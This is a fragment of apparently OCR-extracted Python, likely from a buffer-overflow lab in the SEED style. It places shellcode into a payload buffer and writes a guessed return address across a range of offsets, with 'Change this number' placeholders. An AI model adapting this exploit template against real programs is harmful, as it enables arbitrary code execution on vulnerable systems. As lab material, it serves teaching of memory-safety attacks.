 16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb08 + 300        # Change this number
22 offset = 100              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25
26 for offset in range(offset, offset+140, L):
27         content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
28
29 ##################################################################